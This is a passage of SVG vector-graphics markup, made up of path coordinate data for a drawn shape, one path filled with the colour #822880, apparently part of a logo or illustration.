			v0.6h-0.4c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2v-0.2C193.1,110.8,193.1,110.7,193.1,110.7z M215,109.7c0,0-0.2,0-0.2,0
			c0,0,0,0,0,0c0.1,0,0.3,0,0.4,0v-0.1H215z M146.6,82c5.1-1.8,8.9-3,15.5-3.1c20.4-0.1,35.5,14.9,54.4,15c6.4,0,13.4-2.9,20.5-5.5
			c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c-1.3,0.5-2.6,0.9-3.8,1.4
			c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0c-6,2.2-11.6,4.3-16.7,4.2c-1.8,0-3.5-0.1-5.2-0.4c0,0.1,0,0.1,0,0.1c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2h0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0,0,0,0c-5.7-0.9-11.2-3.1-16.8-5.5c0,0,0,0.1,0,0.1c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2v0.4c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.4v-0.4c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0,0,0,0c-9.3-4-18.9-8.3-30.2-8.3c-6.8,0-10.9,1.3-16,3.1
			c-5.1,1.8-11.2,4.1-22,6.2l0.3,1.6C135.3,86.2,141.5,83.8,146.6,82z M197.9,89.1h0.2c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0h-0.4V89.1z M137.5,124.6
			C137.5,124.6,137.5,124.6,137.5,124.6L137.5,124.6C137.5,124.6,137.5,124.6,137.5,124.6z M136.7,124.6c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.1,0-0.2,0v0.4H136v-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.1,0-0.2c-0.4,0.1-0.9,0.2-1.3,0.4v0.3h-0.4v-0.1c-0.8,0.2-1.6,0.4-2.4,0.6c0,0,0,0.1,0,0.1c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2v0.2h-0.4v-0.4c-2.1,0.5-4.3,1-6.9,1.5l0.3,1.6v0c5-1,9.1-2,12.5-3c0,0,0,0,0,0h-0.1V124.6z M132.9,125.4h-0.2
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.6h0.4c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0C132.9,125.3,132.9,125.4,132.9,125.4z M137.2,124.6
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.1h0C137,124.7,137.1,124.7,137.2,124.6
			C137.3,124.7,137.2,124.7,137.2,124.6z M136.8,131c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.1c-0.1,0-0.3,0.1-0.4,0.1
			C136.6,131.1,136.7,131,136.8,131z M137.4,130.8c0,0-0.1,0-0.1,0C137.3,130.8,137.3,130.9,137.4,130.8
			C137.4,130.8,137.4,130.8,137.4,130.8z M136.8,132.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0,0,0
			c-3.3,1-7.2,1.9-12,2.9l0.3,1.6c5.3-1,9.4-2.1,12.9-3.1c0,0,0-0.1,0-0.1H137C137,132.4,136.8,132.5,136.8,132.4z M137.9,124.4
			C137.9,124.4,137.9,124.4,137.9,124.4c0.1,0.1,0.2,0,0.2,0c0,0,0,0,0,0C138,124.4,137.9,124.4,137.9,124.4z M127.7,119.2
			c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0
			c0.1,0,0.1,0,0.2,0c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2v0.2c2.1-0.5,3.9-1,5.7-1.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c1.5-0.4,2.9-0.9,4.2-1.3v-0.3
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.4c0,0,0.1,0,0.2,0c2.4-0.8,4.5-1.6,6.4-2.2c2.7-1,5-1.7,7.6-2.3
			c0,0,0-0.1,0-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.1,0-0.2c-2.7,0.6-5.2,1.4-7.9,2.4c-3.7,1.3-7.8,2.9-13.9,4.4c0,0.1,0,0.1,0,0.2v0.2h-0.2c-0.1,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0v0.4h0.4v0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h-0.2
			c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2V117
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.6V117c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0,0,0-0.1c-2.1,0.5-4.3,1-6.9,1.5l0.3,1.6C125.5,119.7,126.6,119.5,127.7,119.2z M132.7,117.3c0,0,0.2,0,0.2,0V117
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.1,0,0.2h-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0h-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0C132.7,117.4,132.7,117.3,132.7,117.3z M174,127.4c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0C174,127.3,174,127.4,174,127.4z M145.2,120.4c0,0,0.2,0,0.2,0v-0.2c0,0,0-0.1,0-0.1c-0.1,0-0.2,0.1-0.2,0.1
			c0,0,0,0,0.1,0C145.3,120.3,145.2,120.4,145.2,120.4z M232.6,120c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0v-0.5
			c-0.1,0-0.3,0.1-0.4,0.2C232.6,119.9,232.5,120,232.6,120z M157.8,125.6c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0,0,0-0.1c-4.2,0.5-7.4,1.5-11.2,2.9c-0.2,0.1-0.5,0.2-0.7,0.2v0.1c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0.1,0,0.1,0,0.2v0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2h0.4v0.4
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.2
			c0.1,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0h0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1
			c0.1,0,0.2-0.1,0.2-0.1c0,0,0,0,0,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h0.8c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0h0.4v0.4c0,0,0,0,0.1,0c0.2-0.1,0.4-0.1,0.6-0.2c0,0,0,0,0,0c0,0,0,0,0.1,0
			c0,0,0.1,0,0.1,0c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c2-0.6,4-1,6.2-1.3c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2h0.4C157.8,125.8,157.8,125.7,157.8,125.6z
			 M139.2,131.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c0-0.1,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2v-0.2
			c-0.3,0.1-0.5,0.2-0.8,0.3c0,0.1,0,0.1,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.5c0.2-0.1,0.3-0.1,0.5-0.2c0,0,0,0,0,0v-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2C139.4,131.4,139.2,131.5,139.2,131.4z
			 M158.2,126c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2C158.4,126,158.2,126.1,158.2,126z M172.6,127.4c0,0,0,0.1,0,0.2
			c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0c0,0,0-0.1,0-0.2C172.7,127.5,172.6,127.4,172.6,127.4z M233.4,137
			C233.4,137.1,233.4,137.1,233.4,137c0.1,0.1,0.2,0,0.3,0c0,0,0,0-0.1,0C233.5,137.1,233.4,137,233.4,137z M158.2,125.8
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0C158.2,126,158.2,125.9,158.2,125.8z
			 M140.3,123.6c0,0,0,0.1,0,0.1c2.1-0.7,3.9-1.3,5.6-1.9c0,0,0-0.1,0-0.1c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0h-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2
			c0-0.1,0-0.1,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0,0,0,0c-0.4,0.1-0.8,0.3-1.2,0.4
			c0,0,0,0,0,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.1c-1.2,0.4-2.5,0.9-3.9,1.3c0,0.1,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.6
			v-0.4c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2v0.4c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h0.4v0.2c0,0,0,0.2,0,0.2C140.5,123.6,140.3,123.6,140.3,123.6z M138.3,124.3
			C138.3,124.3,138.3,124.3,138.3,124.3C138.3,124.2,138.3,124.1,138.3,124.3z M157.6,126.6c0.1,0,0.3,0,0.4,0c0,0,0-0.1,0-0.1
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0C157.6,126.4,157.6,126.5,157.6,126.6z M149.7,128.3c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0,0
			C149.9,128.2,149.8,128.2,149.7,128.3C149.7,128.2,149.7,128.3,149.7,128.3z"/>
		<path fill="#822880" d="M344.7,81.5c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.1
			c0.1,0.1,0.2,0.3,0.3,0.4C344.6,81.5,344.7,81.5,344.7,81.5z M323.7,154.3c0,0,0-0.2,0-0.2c0-0.1,0-0.2,0-0.2c0,0,0-0.1,0-0.2
			c-0.3,0.1-0.6,0.2-0.8,0.3v0.3h0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			C323.5,154.3,323.7,154.4,323.7,154.3z M346.3,138.9c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c-0.1,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0h0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0v-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2c-0.6,0.8-1.1,1.6-1.7,2.3h0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0.1,0,0.1,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0v0.4
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.6
			c-0.1,0.2-0.3,0.4-0.5,0.5c0,0,0,0.1,0,0.1c0,0,0,0-0.1,0c-0.1,0.1-0.2,0.3-0.3,0.4c0,0,0,0,0,0c0,0.1,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0,0,0c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2c0.1,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0.1,0,0.2,0,0.2,0h0.6v-0.6c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0.1,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.2c0.4-0.5,0.8-0.9,1.1-1.4
			h-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0-0.2,0-0.2
			c0,0,0.1,0,0.2,0c0.2-0.2,0.3-0.4,0.5-0.6C346.4,138.9,346.3,138.9,346.3,138.9z M323.9,153.7
			C323.9,153.7,323.9,153.7,323.9,153.7C323.9,153.7,323.8,153.7,323.9,153.7C323.8,153.7,323.9,153.7,323.9,153.7z M353.6,97.1
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0C353.6,96.9,353.5,97.1,353.6,97.1z M348.3,85.5c0,0-0.2,0-0.2,0l0,0L348.3,85.5
			C348.3,85.5,348.3,85.5,348.3,85.5z M342.8,77.7c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.2h-0.4c-0.1,0-0.1,0-0.2,0
			c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.2c0.7,0.8,1.4,1.7,2.1,2.5c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0-0.1,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h-1.1v-0.4C342.8,77.9,342.8,77.8,342.8,77.7z M348.9,85.7c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0V86c0-0.1,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.4c0,0,0,0.2,0,0.2
			C348.7,85.8,348.9,85.7,348.9,85.7z M348.3,85.7h0.2c0,0,0.1,0,0.1,0v-0.2h-0.3C348.3,85.6,348.3,85.7,348.3,85.7z M347.9,85.5
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0v0.2c0,0,0.1,0,0.1,0c0,0,0,0.2,0,0.2h0.3c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2
			L347.9,85.5c0.1,0,0.1-0.2,0.1-0.2c0,0-0.1,0-0.1,0c0,0,0,0,0,0C347.9,85.3,347.9,85.5,347.9,85.5z M349.3,86.8c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C349.2,86.8,349.3,86.8,349.3,86.8z M354.8,98.5c0,0.1,0,0.1,0,0.1c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0v-1.1c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0.1,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0.1,0,0.2,0,0.2,0h0.4c0,0,0,0,0,0c-0.1-0.6-0.3-1.1-0.5-1.7
			h-0.4v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2h-0.4c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.4c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h0.4
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c-0.6-2-1.4-3.9-2.2-5.7c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.2c0,0,0,0,0,0
			c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			h0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2V86c0-0.1,0-0.2,0-0.2c0,0-0.1,0-0.1,0V86h-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c-0.1,0-0.2,0-0.2,0h-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v0h-0.1v-0.2c0,0-0.1,0-0.1,0c0,0,0-0.2,0-0.2c0,0,0.1,0,0.1,0v0
			c0,0,0.1,0,0.1,0c0,0,0-0.2,0-0.2c0,0,0,0,0.1,0c0,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2
			c0,0-0.1,0-0.1,0c1.8,3.2,3.2,6.6,4.2,10.1h0.3c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v0.2c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0-0.1,0-0.2,0c1,3.8,1.5,7.7,1.5,11.8c0,4.2-0.6,8.4-1.6,12.3c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2
			c0,0.1,0,0.1,0,0.2v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.4v-0.4c0,0,0,0,0-0.1c-0.4,1.6-0.9,3.2-1.5,4.7c0,0,0,0,0.1,0h0.2
